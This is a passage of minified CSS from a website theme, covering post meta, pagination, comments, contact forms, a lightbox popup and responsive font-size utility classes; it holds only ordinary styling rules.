a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.6875rem;font-weight:700;line-height:1.5rem;text-transform:uppercase;text-decoration:none;color:var(--theme-primary-color);background-color:var(--color-white);height:1.5rem;padding-left:.5rem;padding-right:.5rem;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.post-category a:hover{color:var(--color-white);background-color:var(--theme-primary-color)}.entry-post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;font-size:.75rem}.entry-post-meta .meta-item{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.entry-post-meta .meta-item+.meta-item::before{content:"";display:block;width:.25rem;height:.25rem;border-radius:50%;background-color:currentColor;opacity:.1;margin-right:.5rem}.entry-post-meta .meta-item a{color:var(--color-gray-700);text-decoration:none}.entry-post-meta .meta-item.meta-author span{font-style:italic;color:var(--color-gray-500);margin-right:.25rem}.entry-post-meta .meta-item.meta-author a{font-weight:600}.blog-posts .post{margin-bottom:1.875rem}@media screen and (min-width:992px){.blog-posts .post{margin-bottom:3.75rem}}.site-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.site-pagination{margin-top:1.875rem}}.site-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.site-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.site-pagination ul li>*:not(.current):hover,.site-pagination ul li>*:not(.prev):hover,.site-pagination ul li>*:not(.next):hover,.site-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.site-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.5rem}}.site-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.post-comments{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments>.entry-title{font-size:.875rem;margin-bottom:1.875rem}@media screen and (min-width:576px){.post-comments>.entry-title{font-size:1rem;margin-bottom:2.5rem}}.post-comments .comment-list{list-style:none;margin:0;padding:0}.post-comments .comment-list .comment .comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body{margin-bottom:1.875rem}}.post-comments .comment-list .comment .comment-body .comment-meta{margin-bottom:1rem}.post-comments .comment-list .comment .comment-body .comment-meta .avatar{position:relative;float:left;width:3.5rem;height:3.5rem;border-radius:50%;margin-right:1.25rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body .comment-meta .avatar{width:4.75rem;height:4.75rem;margin-right:2.5rem}}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b{float:left;font-size:.875rem;font-weight:600}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b a{color:currentColor;text-decoration:none}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata{float:left;line-height:1.2}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata a{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500);margin-left:.9375rem}.post-comments .comment-list .comment .comment-body .comment-content{margin-top:1.875rem;padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .comment-content p{font-size:.8125rem;color:var(--color-gray-600)}.post-comments .comment-list .comment .comment-body .reply{padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .reply a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor}.post-comments .comment-list .comment .comment-body .reply a i{font-size:1.125rem;line-height:1;margin-right:.375rem}.post-comments .comment-list+.comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments .comment-respond>.entry-title{font-size:1rem}@media screen and (min-width:576px){.post-comments .comment-respond>.entry-title{font-size:1.25rem}}.post-comments .comment-respond .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}.post-comments .comment-respond .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}.post-comments .comment-respond .comment-form>*.comment-form-author,.post-comments .comment-respond .comment-form>*.comment-form-email{width:50%}.post-comments .comment-respond .comment-form>*.comment-notes{font-size:.8125rem;color:var(--color-gray-500)}.post-comments .comment-respond .comment-form>*.form-submit .btn{border:0!important;padding-left:1.25rem;padding-right:1.25rem}.post-comments .comment-respond .comment-form>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.post-comments .comment-respond .comment-form>* input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.post-comments .comment-respond .comment-form>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.contact-form-wrapper .wpcf7-form-control-wrap{display:block;margin-bottom:.9375rem}.contact-form-wrapper label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.contact-form-wrapper label+br{display:none}.contact-form-wrapper input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper .wpcf7-submit{color:var(--color-white);background-color:var(--theme-primary-color)}.contact-form-wrapper .wpcf7-submit:hover{opacity:.9}.contact-details ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 -.625rem;padding:0}.contact-details ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:992px){.contact-details ul li{width:50%}}.contact-details ul li .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details ul li .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details ul li .contact-info a{text-decoration:none}.contact-details ul li .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem}.contact-details ul li .contact-info a.email{font-size:.875rem;color:var(--color-blue-600)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.text-0{font-size:0;line-height:initial}@media screen and (min-width:576px){.sm-text-0{font-size:0;line-height:initial}}@media screen and (min-width:992px){.md-text-0{font-size:0!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-0{font-size:0!important;line-height:initial!important}}.text-1{font-size:.063rem;line-height:initial}@media screen and (min-width:576px){.sm-text-1{font-size:.063rem;line-height:initial}}@media screen and (min-width:992px){.md-text-1{font-size:.063rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-1{font-size:.063rem!important;line-height:initial!important}}.text-2{font-size:.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-2{font-size:.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-2{font-size:.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-2{font-size:.125rem!important;line-height:initial!important}}.text-3{font-size:.1875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-3{font-size:.1875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-3{font-size:.1875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-3{font-size:.1875rem!important;line-height:initial!important}}.text-4{font-size:.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-4{font-size:.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-4{font-size:.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-4{font-size:.25rem!important;line-height:initial!important}}.text-5{font-size:.3125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-5{font-size:.3125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-5{font-size:.3125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-5{font-size:.3125rem!important;line-height:initial!important}}.text-6{font-size:.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-6{font-size:.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-6{font-size:.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-6{font-size:.375rem!important;line-height:initial!important}}.text-7{font-size:.4375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-7{font-size:.4375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-7{font-size:.4375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-7{font-size:.4375rem!important;line-height:initial!important}}.text-8{font-size:.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-8{font-size:.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-8{font-size:.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-8{font-size:.5rem!important;line-height:initial!important}}.text-9{font-size:.5625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-9{font-size:.5625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-9{font-size:.5625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-9{font-size:.5625rem!important;line-height:initial!important}}.text-10{font-size:.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-10{font-size:.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-10{font-size:.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-10{font-size:.625rem!important;line-height:initial!important}}.text-11{font-size:.688rem;line-height:initial}@media screen and (min-width:576px){.sm-text-11{font-size:.688rem;line-height:initial}}@media screen and (min-width:992px){.md-text-11{font-size:.688rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-11{font-size:.688rem!important;line-height:initial!important}}.text-12{font-size:.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-12{font-size:.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-12{font-size:.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-12{font-size:.75rem!important;line-height:initial!important}}.text-13{font-size:.813rem;line-height:initial}@media screen and (min-width:576px){.sm-text-13{font-size:.813rem;line-height:initial}}@media screen and (min-width:992px){.md-text-13{font-size:.813rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-13{font-size:.813rem!important;line-height:initial!important}}.text-14{font-size:.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-14{font-size:.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-14{font-size:.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-14{font-size:.875rem!important;line-height:initial!important}}.text-15{font-size:.9375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-15{font-size:.9375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-15{font-size:.9375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-15{font-size:.9375rem!important;line-height:initial!important}}.text-16{font-size:1rem;line-height:initial}@media screen and (min-width:576px){.sm-text-16{font-size:1rem;line-height:initial}}@media screen and (min-width:992px){.md-text-16{font-size:1rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-16{font-size:1rem!important;line-height:initial!important}}.text-18{font-size:1.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-18{font-size:1.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-18{font-size:1.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-18{font-size:1.125rem!important;line-height:initial!important}}.text-20{font-size:1.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-20{font-size:1.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-20{font-size:1.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-20{font-size:1.25rem!important;line-height:initial!important}}.text-22{font-size:1.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-22{font-size:1.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-22{font-size:1.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-22{font-size:1.375rem!important;line-height:initial!important}}.text-24{font-size:1.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-24{font-size:1.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-24{font-size:1.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-24{font-size:1.5rem!important;line-height:initial!important}}.text-26{font-size:1.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-26{font-size:1.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-26{font-size:1.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-26{font-size:1.625rem!important;line-height:initial!important}}.text-28{font-size:1.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-28{font-size:1.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-28{font-size:1.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-28{font-size:1.75rem!important;line-height:initial!important}}.text-30{font-size:1.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-30{font-size:1.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-30{font-size:1.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-30{font-size:1.875rem!important;line-height:initial!important}}.text-32{font-size:2rem;line-height:initial}@media screen and (min-width:576px){.sm-text-32{font-size:2rem;line-height:initial}}@media screen and (min-width:992px){.md-text-32{font-size:2rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-32{font-size:2rem!important;line-height:initial!important}}.text-34{font-size:2.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-34{font-size:2.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-34{font-size:2.125rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-34{font-size:2.125rem!important;line-height:initial!important}}.text-36{font-size:2.25rem;line-height:initial}@media screen and (min-width:576px){.sm-text-36{font-size:2.25rem;line-height:initial}}@media screen and (min-width:992px){.md-text-36{font-size:2.25rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-36{font-size:2.25rem!important;line-height:initial!important}}.text-38{font-size:2.375rem;line-height:initial}@media screen and (min-width:576px){.sm-text-38{font-size:2.375rem;line-height:initial}}@media screen and (min-width:992px){.md-text-38{font-size:2.375rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-38{font-size:2.375rem!important;line-height:initial!important}}.text-40{font-size:2.5rem;line-height:initial}@media screen and (min-width:576px){.sm-text-40{font-size:2.5rem;line-height:initial}}@media screen and (min-width:992px){.md-text-40{font-size:2.5rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-40{font-size:2.5rem!important;line-height:initial!important}}.text-42{font-size:2.625rem;line-height:initial}@media screen and (min-width:576px){.sm-text-42{font-size:2.625rem;line-height:initial}}@media screen and (min-width:992px){.md-text-42{font-size:2.625rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-42{font-size:2.625rem!important;line-height:initial!important}}.text-44{font-size:2.75rem;line-height:initial}@media screen and (min-width:576px){.sm-text-44{font-size:2.75rem;line-height:initial}}@media screen and (min-width:992px){.md-text-44{font-size:2.75rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-44{font-size:2.75rem!important;line-height:initial!important}}.text-46{font-size:2.875rem;line-height:initial}@media screen and (min-width:576px){.sm-text-46{font-size:2.875rem;line-height:initial}}@media screen and (min-width:992px){.md-text-46{font-size:2.875rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-46{font-size:2.875rem!important;line-height:initial!important}}.text-48{font-size:3rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-48{font-size:3rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-48{font-size:3rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-48{font-size:3rem!important;line-height:1.3!important}}.text-50{font-size:3.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-50{font-size:3.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-50{font-size:3.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-50{font-size:3.125rem!important;line-height:1.3!important}}.text-52{font-size:3.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-52{font-size:3.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-52{font-size:3.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-52{font-size:3.25rem!important;line-height:1.3!important}}.text-54{font-size:3.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-54{font-size:3.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-54{font-size:3.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-54{font-size:3.375rem!important;line-height:1.3!important}}.text-56{font-size:3.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-56{font-size:3.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-56{font-size:3.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-56{font-size:3.5rem!important;line-height:1.3!important}}.text-58{font-size:3.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-58{font-size:3.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-58{font-size:3.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-58{font-size:3.625rem!important;line-height:1.3!important}}.text-60{font-size:3.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-60{font-size:3.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-60{font-size:3.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-60{font-size:3.75rem!important;line-height:1.3!important}}.text-62{font-size:3.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-62{font-size:3.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-62{font-size:3.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-62{font-size:3.875rem!important;line-height:1.3!important}}.text-64{font-size:4rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-64{font-size:4rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-64{font-size:4rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-64{font-size:4rem!important;line-height:1.3!important}}.text-66{font-size:4.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-66{font-size:4.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-66{font-size:4.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-66{font-size:4.125rem!important;line-height:1.3!important}}.text-68{font-size:4.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-68{font-size:4.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-68{font-size:4.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-68{font-size:4.25rem!important;line-height:1.3!important}}.text-70{font-size:4.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-70{font-size:4.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-70{font-size:4.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-70{font-size:4.375rem!important;line-height:1.3!important}}.text-72{font-size:4.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-72{font-size:4.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-72{font-size:4.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-72{font-size:4.5rem!important;line-height:1.3!important}}.text-74{font-size:4.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-74{font-size:4.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-74{font-size:4.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-74{font-size:4.625rem!important;line-height:1.3!important}}.text-76{font-size:4.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-76{font-size:4.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-76{font-size:4.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-76{font-size:4.75rem!important;line-height:1.3!important}}.text-78{font-size:4.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-78{font-size:4.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-78{font-size:4.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-78{font-size:4.875rem!important;line-height:1.3!important}}.text-80{font-size:5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-80{font-size:5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-80{font-size:5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-80{font-size:5rem!important;line-height:1.3!important}}.text-82{font-size:5.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-82{font-size:5.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-82{font-size:5.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-82{font-size:5.125rem!important;line-height:1.3!important}}.text-84{font-size:5.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-84{font-size:5.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-84{font-size:5.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-84{font-size:5.25rem!important;line-height:1.3!important}}.text-86{font-size:5.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-86{font-size:5.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-86{font-size:5.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-86{font-size:5.375rem!important;line-height:1.3!important}}.text-88{font-size:5.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-88{font-size:5.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-88{font-size:5.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-88{font-size:5.5rem!important;line-height:1.3!important}}.text-90{font-size:5.625rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-90{font-size:5.625rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-90{font-size:5.625rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-90{font-size:5.625rem!important;line-height:1.3!important}}.text-92{font-size:5.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-92{font-size:5.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-92{font-size:5.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-92{font-size:5.75rem!important;line-height:1.3!important}}.text-96{font-size:6rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-96{font-size:6rem;line-height:1.3}}@media screen and 